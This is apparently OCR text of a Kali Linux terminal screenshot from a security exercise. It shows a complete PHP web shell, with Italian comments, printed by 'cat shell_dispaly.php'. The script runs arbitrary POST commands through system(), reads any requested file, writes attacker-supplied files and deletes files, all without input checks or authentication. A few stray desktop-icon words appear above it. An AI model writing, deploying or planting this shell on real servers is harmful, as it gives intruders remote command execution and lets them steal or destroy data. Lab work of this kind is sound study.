 2
kali@kali: ~
File Actions Edit View Help
rash
Theta
System
ome
ercizi_
┌──(kali㉿kali)-[~]
└─$ cat shell_dispaly.php
<?php
// Mostra il titolo della pagina
echo "<h1>PHP Web Shell Avanzata</h1>";
if(isset($_POST['cmd'])) {
    // Esegue il comando passato tramite POST e mostra l'output
    $cmd = ($_POST['cmd']);
    echo "<pre>";
    system($cmd);
    echo "</pre>";
}
if(isset($_GET['file'])) {
    // Legge e mostra il contenuto di un file specificato tramite GET
    $file = $_GET['file'];
    if(file_exists($file)) {
        echo "<h2>Contenuto del file: $file</h2>";
        echo "<pre>";
        echo htmlspecialchars(file_get_contents($file));
        echo "</pre>";
    } else {
        echo "<p>Il file non esiste.</p>";
    }
}
if(isset($_POST['new_file_name']) && isset($_POST['new_file_content'])) {
    // Crea un nuovo file con il contenuto specificato
    $new_file_name = $_POST['new_file_name'];
    $new_file_content = $_POST['new_file_content'];
    if(file_put_contents($new_file_name, $new_file_content)) {
        echo "<p>File $new_file_name creato con successo!</p>";
    } else {
        echo "<p>Errore nella creazione del file $new_file_name.</p>";
    }
}
if(isset($_POST['delete_file'])) {
    // Elimina il file specificato
    $file_to_delete = $_POST['delete_file'];
    if(file_exists($file_to_delete)) {
        unlink($file_to_delete);
        echo "<p>File $file_to_delete eliminato con successo.</p>";
    } else {
        echo "<p>Il file non esiste.</p>";
    }
}
?>